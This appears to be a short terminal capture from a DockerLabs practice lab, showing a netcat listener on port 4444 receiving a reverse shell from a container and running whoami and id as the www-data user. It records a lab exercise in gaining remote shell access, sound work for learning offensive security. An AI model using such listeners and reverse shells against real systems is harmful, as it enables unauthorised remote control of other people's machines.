 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/docker-labs/dockerlabs$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 50422
Linux 619c6ffeab9b 6.8.0-48-generic #48-Ubuntu SMP PREEMPT_DYNAMIC Fri Sep 27 14:04:52 UTC
2024 x86_64 x86_64 x86_64 GNU/Linux
 19:32:35 up 9 min,  0 user,  load average: 0.39, 0.47, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ tty
not a tty
$